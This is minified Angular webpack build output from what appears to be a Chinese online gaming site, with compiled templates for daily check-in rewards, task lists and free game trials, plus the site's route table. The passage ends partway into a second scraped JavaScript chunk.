100px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]{height:420px;overflow-y:auto;font-size:18px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar{width:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-track{border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#646464;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:active{background:#444;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:16px;color:#333}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:18px;color:#9d4c20}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%], .dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:18px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]{border-bottom:1px dashed #d8d8d8}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{color:#666}"]],data:{}});function Nl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changenav(n.parent.context.$implicit)&&e),e}),null,null)),e["\u0275prd"](512,null,r["\u0275NgClassImpl"],r["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,r.NgClass,[r["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pad"](3,2),(n()(),e["\u0275ted"](4,null,["",""]))],(function(n,t){var l=n(t,3,0,"btn",t.component.currentNav===t.parent.context.$implicit.id?"btn-selected":"");n(t,2,0,l)}),(function(n,t){n(t,4,0,t.parent.context.$implicit.name)}))}function Dl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Nl)),e["\u0275did"](2,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,2!==t.context.$implicit.id)}),null)}function Sl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,14,"article",[["class","check-in-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,7,"div",[["class","check-in-date"]],null,null,null,null,null)),e["\u0275prd"](512,null,r["\u0275NgStyleImpl"],r["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,r.NgStyle,[r["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](4,{color:0}),(n()(),e["\u0275ted"](-1,null,["\u7b2c "])),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5929 "])),(n()(),e["\u0275eld"](9,0,null,null,0,"img",[["alt",""],["class","middle-icon"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,4,"div",[["class","check-content"]],null,null,null,null,null)),(n()(),e["\u0275ted"](11,null,[" "," "])),(n()(),e["\u0275eld"](12,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](13,null,["",""])),(n()(),e["\u0275ted"](14,null,[""," "]))],(function(n,t){var l=n(t,4,0,0===t.context.$implicit.progressStatus?"#666":"#fff");n(t,3,0,l)}),(function(n,t){var l=t.component;n(t,7,0,t.context.index+1),n(t,9,0,l.taskService.imgHandler(t.context.$implicit.prizeType,!1,"2"),!1),n(t,11,0,t.context.$implicit.prizeTypeName),n(t,13,0,l.taskService.dealNumber(t.context.$implicit,t.context.$implicit.prizeContent)),n(t,14,0,l.PrizeTypesSign[t.context.$implicit.prizeType])}))}function Hl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","check-in-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","daily-check-in"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","more-than-one-check-in"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Sl)),e["\u0275did"](4,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](5,0,null,null,0,"div",[["class","more-than-one-check-in-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"div",[["class","more-than-one-check-in-bg all-in-bg"]],null,null,null,null,null))],(function(n,t){n(t,4,0,t.component.dailyCheckIn)}),null)}function Ll(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u2265"]))],null,null)}function Fl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","detail"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.taskModal(n.parent.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8be6\u60c5"]))],null,null)}function Al(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"button",[["class","btn"],["nz-button",""]],[[8,"hidden",0],[1,"nz-wave",0]],null,null,b.b,b.a)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,x.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,v.b,p.H,e.NgZone,p.n,[2,p.j],[2,w.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1})],(function(n,t){n(t,2,0)}),(function(n,t){n(t,0,0,!0,e["\u0275nov"](t,2).nzWave)}))}function El(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","finised-bg"]],null,null,null,null,null))],null,null)}function Vl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,27,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,26,"div",[["class","task-item"]],[[2,"one-task",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","img-wrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","nnner-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275eld"](7,0,null,null,12,"div",[["class","middle"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,0,"div",[["class","task-name"]],[[8,"innerHTML",1]],null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,7,"div",[["class","task-target"]],null,null,null,null,null)),(n()(),e["\u0275ted"](10,null,[" "," "])),(n()(),e["\u0275eld"](11,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ll)),e["\u0275did"](13,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275ted"](14,null,[""," ",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,Fl)),e["\u0275did"](16,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](17,0,null,null,1,"nz-progress",[["class","task-progress"],["nzPercent","0"]],null,null,null,wl.b,wl.a)),e["\u0275did"](18,770048,null,0,kl.a,[p.n],{nzShowInfo:[0,"nzShowInfo"],nzPercent:[1,"nzPercent"]},null),e["\u0275ncd"](null,1),(n()(),e["\u0275eld"](20,0,null,null,4,"div",[["class","right1"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Al)),e["\u0275did"](22,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](23,0,null,null,1,"span",[["class","total"]],null,null,null,null,null)),(n()(),e["\u0275ted"](24,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,2,null,El)),e["\u0275did"](26,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),e["\u0275pad"](27,3)],(function(n,t){n(t,13,0,5!==t.context.$implicit.requiredType),n(t,16,0,3===t.context.$implicit.prizeType||6===t.context.$implicit.requiredType),n(t,18,0,!1,"0"),n(t,22,0,0===t.context.$implicit.progressStatus);var l=n(t,27,0,2,3,4).includes(t.context.$implicit.progressStatus);n(t,26,0,l)}),(function(n,t){var l=t.component;n(t,1,0,4===t.context.$implicit.requiredType),n(t,5,0,l.imgHandler(t.context.$implicit.prizeType),!1),n(t,8,0,l.taskService.getContent(t.context.$implicit,null==t.context.$implicit?null:t.context.$implicit.prizeType,!0)),n(t,10,0,l.getText(t.context.$implicit,0)),n(t,14,0,t.context.$implicit.requiredContent,6===t.context.$implicit.taskType?"\u4eba":5===t.context.$implicit.requiredType?"":"\u5143"),n(t,24,0,l.getContent(t.context.$implicit))}))}function Gl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","nodata"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/img/no_date.png")}))}function jl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","task-rule-img"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/task2/img/rule_ldy.jpg",!1)}))}function $l(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","banner-top"],["width","100%"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,16,"div",[["class","capital-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,15,"div",[["class","table-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,3,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"div",[["class","btn login-btn"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.login()&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Dl)),e["\u0275did"](6,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](7,0,null,null,10,"div",[["class","right"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Hl)),e["\u0275did"](9,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](10,0,null,null,7,"div",[["class","content"],["id","task-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,6,"div",[["class","right-item"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Vl)),e["\u0275did"](13,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Gl)),e["\u0275did"](15,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,jl)),e["\u0275did"](17,16384,null,0,r.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](18,0,null,null,1,"app-task-detail-modal",[],null,null,null,yl.b,yl.a)),e["\u0275did"](19,49152,null,0,zl.a,[yn.a,Il.a,I.a,P.a],{taskVisible:[0,"taskVisible"],isTask:[1,"isTask"],curTaskDetailObj:[2,"curTaskDetailObj"],parent:[3,"parent"]},null)],(function(n,t){var l=t.component;n(t,6,0,l.navTasks),n(t,9,0,l.dailyCheckIn.length),n(t,13,0,l.curTaskList),n(t,15,0,!l.curTaskList.length&&99!==l.currentNav),n(t,17,0,99===l.currentNav),n(t,19,0,l.taskVisible,l.isTask,l.curObj,l)}),(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/task2/img/banner.jpg")}))}function Ul(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-capital-join",[],null,null,null,$l,Tl)),e["\u0275did"](1,114688,null,0,Bl,[I.a,cl.a,T.g,yn.a,d.p,P.a,$.a,Il.a,j.a],null,null)],(function(n,t){n(t,1,0)}),null)}var ql=e["\u0275ccf"]("app-capital-join",Bl,Ul,{},{},["left","middle"]),Wl=function(){function n(n,t,l){this.service=n,this.route=t,this.config=l,this.bannerImage=this.config.baseImgUrl+"/images/free_banner.png"}return Object.defineProperty(n.prototype,"currentGameList",{get:function(){return this.service.tryGameLists},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n}(),Yl=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.banner[_ngcontent-%COMP%]{min-width:1200px;height:450px;background-color:#07586b;background-size:auto 100%;background-repeat:no-repeat;background-position:50%}.content-bg[_ngcontent-%COMP%]{min-width:1200px;padding-top:40px;background-color:#131313}.content-bg[_ngcontent-%COMP%]   .ts_free[_ngcontent-%COMP%]{width:1200px;margin:0 auto 78px;border-top:1px solid #757575}.content-bg[_ngcontent-%COMP%]   .ts_free[_ngcontent-%COMP%]   .img_free[_ngcontent-%COMP%]{text-align:center}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:1200px;min-height:400px;margin:0 auto}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:384px;height:360px;background:#333;margin:0 16px 70px 0;text-align:center}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:384px;height:230px;overflow:hidden}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{padding-top:20px;padding-left:20px;font-size:16px;color:#fcd982;text-align:left}.content-bg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{padding-top:10px;padding-left:20px;margin-bottom:18px;font-size:15px;color:#cecbcb;text-align:left}.no-select[_ngcontent-%COMP%]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}"]],data:{}});function Zl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,1,"h4",[],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,5,"div",[["class","btn-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](7,0,null,null,4,"button",[["nz-button",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.service.tryGame({gameCode:n.context.$implicit.gameCode,gameId:n.context.$implicit.gameId})&&e),e}),b.b,b.a)),e["\u0275prd"](512,null,p.H,p.H,[e.RendererFactory2]),e["\u0275did"](9,1818624,null,1,x.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,v.b,p.H,e.NgZone,p.n,[2,p.j],[2,w.a]],{nzType:[0,"nzType"]},null),e["\u0275qud"](603979776,1,{listOfIconElement:1}),(n()(),e["\u0275ted"](11,0,["",""]))],(function(n,t){n(t,9,0,"primary")}),(function(n,t){n(t,1,0,null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img,!1),n(t,3,0,t.context.$implicit.menuNameCn),n(t,5,0,t.context.$implicit.remark),n(t,7,0,e["\u0275nov"](t,9).nzWave),n(t,11,0,t.context.$implicit.parentName)}))}function Xl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","banner"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"div",[["class","content-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,2,"ul",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Zl)),e["\u0275did"](4,278528,null,0,r.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,4,0,t.component.currentGameList)}),(function(n,t){n(t,0,0,"url("+t.component.bannerImage+")")}))}function Jl(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-free",[],null,null,null,Xl,Yl)),e["\u0275did"](1,114688,null,0,Wl,[U.a,d.a,I.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Kl=e["\u0275ccf"]("app-free",Wl,Jl,{},{},[]),Ql=l("EdU/"),ne=l("/Yna"),te=l("JRKe"),le=l("8WaK"),ee=l("QfCi"),oe=l("CghO"),ie=l("Sq/J"),ce=l("7kIO"),ue=l("agvb"),ae=l("1dYp"),ge=l("Fzqc"),re=function(){return function(){}}(),de=l("5uwh"),se=l("y9Pr"),pe=l("uTmk"),Ce=l("IOtJ"),me=l("4c35"),_e=l("qAlS"),Oe=l("h5O1"),Me=l("D3Pk"),Pe=l("SL+W"),he=l("8e7N"),fe=l("bQgi"),be=l("6dbk"),xe=l("wx2m"),ve=l("J+Fg"),we=l("xouH"),ke=l("QvIU"),ye=l("iHsM"),ze=l("XLv6"),Ie=l("els3"),Re=l("QQsT"),Be=l("nH7t"),Te=l("UjjO"),Ne=l("hKCq"),De=l("dJ6Q"),Se=l("eNAM"),He=l("nBas"),Le=l("Hw1A"),Fe=l("kgsp"),Ae=l("kwqV"),Ee=l("tZ8a"),Ve=l("iO/g"),Ge=l("9UnD"),je=l("ukEd"),$e=l("KMFx"),Ue=l("8Bmj"),qe=l("YMkR"),We=l("cg/a"),Ye=l("MP3s"),Ze=l("EQkA"),Xe=l("a/fG"),Je=l("H+n6"),Ke=l("X4wW"),Qe=l("Kb1l"),no=l("0x7Z"),to=l("HJO+"),lo=l("FMzt"),eo=l("Ee7L"),oo=l("ygly"),io=l("GSSa"),co=l("kIv3"),uo=l("X5Tt"),ao=l("6Cds"),go=l("/CeA"),ro=l("qgqg"),so=l("Vs+A"),po=l("eV5y"),Co=l("CVdl"),mo=l("gwn4"),_o=l("dsq3"),Oo=l("fR/H"),Mo=l("jnHK"),Po=l("udbD"),ho=l("pPNO");l.d(t,"PlatformModuleNgFactory",(function(){return fo}));var fo=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,Un,dt,_t,bt,Dt,Zt,il,Cl,vl,ql,Kl,Ql.a,Ql.b,ne.a,te.a,wt.a,le.a,ee.a,oe.a,ie.a,ce.a,ue.a,ae.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,r.NgLocalization,r.NgLocaleLocalization,[e.LOCALE_ID,[2,r["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](5120,p.A,p.M,[r.DOCUMENT,[3,p.A]]),e["\u0275mpd"](4608,kt.d,kt.d,[kt.k,kt.f,e.ComponentFactoryResolver,kt.i,kt.g,e.Injector,e.NgZone,r.DOCUMENT,ge.b,[2,r.Location]]),e["\u0275mpd"](5120,kt.l,kt.m,[kt.d]),e["\u0275mpd"](4608,a.v,a.v,[]),e["\u0275mpd"](4608,v.c,v.c,[]),e["\u0275mpd"](4608,a.e,a.e,[]),e["\u0275mpd"](1073742336,r.CommonModule,r.CommonModule,[]),e["\u0275mpd"](1073742336,d.t,d.t,[[2,d.y],[2,d.p]]),e["\u0275mpd"](1073742336,re,re,[]),e["\u0275mpd"](1073742336,C.b,C.b,[]),e["\u0275mpd"](1073742336,de.a,de.a,[]),e["\u0275mpd"](1073742336,se.b,se.b,[]),e["\u0275mpd"](1073742336,p.k,p.k,[]),e["\u0275mpd"](1073742336,pe.a,pe.a,[]),e["\u0275mpd"](1073742336,Ce.a,Ce.a,[]),e["\u0275mpd"](1073742336,ge.a,ge.a,[]),e["\u0275mpd"](1073742336,me.e,me.e,[]),e["\u0275mpd"](1073742336,_e.g,_e.g,[]),e["\u0275mpd"](1073742336,kt.h,kt.h,[]),e["\u0275mpd"](1073742336,a.u,a.u,[]),e["\u0275mpd"](1073742336,a.j,a.j,[]),e["\u0275mpd"](1073742336,p.x,p.x,[]),e["\u0275mpd"](1073742336,Oe.a,Oe.a,[]),e["\u0275mpd"](1073742336,Me.b,Me.b,[]),e["\u0275mpd"](1073742336,Pe.a,Pe.a,[]),e["\u0275mpd"](1073742336,v.d,v.d,[]),e["\u0275mpd"](1073742336,he.a,he.a,[]),e["\u0275mpd"](1073742336,p.J,p.J,[]),e["\u0275mpd"](1073742336,x.c,x.c,[]),e["\u0275mpd"](1073742336,p.y,p.y,[]),e["\u0275mpd"](1073742336,fe.d,fe.d,[]),e["\u0275mpd"](1073742336,be.h,be.h,[]),e["\u0275mpd"](1073742336,be.a,be.a,[]),e["\u0275mpd"](1073742336,be.e,be.e,[]),e["\u0275mpd"](1073742336,xe.c,xe.c,[]),e["\u0275mpd"](1073742336,Zn.c,Zn.c,[]),e["\u0275mpd"](1073742336,ve.d,ve.d,[]),e["\u0275mpd"](1073742336,Wn.c,Wn.c,[]),e["\u0275mpd"](1073742336,we.h,we.h,[]),e["\u0275mpd"](1073742336,ke.f,ke.f,[]),e["\u0275mpd"](1073742336,ye.a,ye.a,[]),e["\u0275mpd"](1073742336,c.d,c.d,[]),e["\u0275mpd"](1073742336,p.t,p.t,[]),e["\u0275mpd"](1073742336,u.c,u.c,[]),e["\u0275mpd"](1073742336,ze.b,ze.b,[]),e["\u0275mpd"](1073742336,Ie.c,Ie.c,[]),e["\u0275mpd"](1073742336,Re.b,Re.b,[]),e["\u0275mpd"](1073742336,Be.a,Be.a,[]),e["\u0275mpd"](1073742336,Te.b,Te.b,[]),e["\u0275mpd"](1073742336,Ne.g,Ne.g,[]),e["\u0275mpd"](1073742336,Ne.b,Ne.b,[]),e["\u0275mpd"](1073742336,De.a,De.a,[]),e["\u0275mpd"](1073742336,Se.a,Se.a,[]),e["\u0275mpd"](1073742336,He.c,He.c,[]),e["\u0275mpd"](1073742336,He.b,He.b,[]),e["\u0275mpd"](1073742336,y.a,y.a,[]),e["\u0275mpd"](1073742336,k.b,k.b,[]),e["\u0275mpd"](1073742336,Le.g,Le.g,[]),e["\u0275mpd"](1073742336,Fe.b,Fe.b,[]),e["\u0275mpd"](1073742336,Ae.e,Ae.e,[]),e["\u0275mpd"](1073742336,f.b,f.b,[]),e["\u0275mpd"](1073742336,Ee.a,Ee.a,[]),e["\u0275mpd"](1073742336,Ve.a,Ve.a,[]),e["\u0275mpd"](1073742336,T.h,T.h,[]),e["\u0275mpd"](1073742336,T.f,T.f,[]),e["\u0275mpd"](1073742336,p.z,p.z,[]),e["\u0275mpd"](1073742336,M.g,M.g,[]),e["\u0275mpd"](1073742336,M.d,M.d,[]),e["\u0275mpd"](1073742336,M.e,M.e,[]),e["\u0275mpd"](1073742336,Ge.g,Ge.g,[]),e["\u0275mpd"](1073742336,Ge.e,Ge.e,[]),e["\u0275mpd"](1073742336,je.a,je.a,[]),e["\u0275mpd"](1073742336,$e.b,$e.b,[]),e["\u0275mpd"](1073742336,Ue.b,Ue.b,[]),e["\u0275mpd"](1073742336,qe.b,qe.b,[]),e["\u0275mpd"](1073742336,We.b,We.b,[]),e["\u0275mpd"](1073742336,kl.b,kl.b,[]),e["\u0275mpd"](1073742336,Ye.a,Ye.a,[]),e["\u0275mpd"](1073742336,Ze.a,Ze.a,[]),e["\u0275mpd"](1073742336,Xe.a,Xe.a,[]),e["\u0275mpd"](1073742336,Je.a,Je.a,[]),e["\u0275mpd"](1073742336,Ke.a,Ke.a,[]),e["\u0275mpd"](1073742336,Qe.c,Qe.c,[]),e["\u0275mpd"](1073742336,no.b,no.b,[]),e["\u0275mpd"](1073742336,Xt.b,Xt.b,[]),e["\u0275mpd"](1073742336,pn.f,pn.f,[]),e["\u0275mpd"](1073742336,to.a,to.a,[]),e["\u0275mpd"](1073742336,lo.a,lo.a,[]),e["\u0275mpd"](1073742336,p.E,p.E,[]),e["\u0275mpd"](1073742336,eo.a,eo.a,[]),e["\u0275mpd"](1073742336,oo.a,oo.a,[]),e["\u0275mpd"](1073742336,io.a,io.a,[]),e["\u0275mpd"](1073742336,p.p,p.p,[]),e["\u0275mpd"](1073742336,co.a,co.a,[]),e["\u0275mpd"](1073742336,uo.d,uo.d,[]),e["\u0275mpd"](1073742336,ao.a,ao.a,[]),e["\u0275mpd"](1073742336,go.b,go.b,[]),e["\u0275mpd"](1073742336,ro.a,ro.a,[d.p,go.c]),e["\u0275mpd"](1073742336,vt.b,vt.b,[]),e["\u0275mpd"](1073742336,a.s,a.s,[]),e["\u0275mpd"](1073742336,so.a,so.a,[]),e["\u0275mpd"](1073742336,po.a,po.a,[]),e["\u0275mpd"](1073742336,Co.a,Co.a,[]),e["\u0275mpd"](1073742336,mo.a,mo.a,[]),e["\u0275mpd"](1073742336,_o.a,_o.a,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,d.n,(function(){return[[{path:"",redirectTo:"index",pathMatch:"full"},{path:"index",component:In},{path:"discount",component:Qn},{path:"discount-detail/:id",component:st},{path:"news",component:Ot},{path:"download",component:zt},{path:"about-us",component:St},{path:"agent-rule",component:Kt},{path:"join",component:ul},{path:"strong-activity",component:_l},{path:"task-info-detail",component:Bl},{path:"free",component:Wl}],[{path:"red",component:Oo.a},{path:"turntable",component:Mo.a},{path:"vip-welfare",component:Po.a,canActivate:[ho.a]}]]}),[]),e["\u0275mpd"](256,T.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,Ge.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://dd6885.com/1.2923b283b13b5bac8328.js
body_size: 10220
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{NVjP:function(l,n,e){"use strict";e.d(n,"a",(function(){return i})),e.d(n,"b",(function(){return f}));var u=e("CcnG"),t=(e("hlDO"),e("Ip0R")),i=(e("M2Lx"),e("zC/G"),u["\u0275crt"]({encapsulation:2,styles:["\n      nz-spin {\n        display: block;\n      }\n    "],data:{}}));function a(l){return 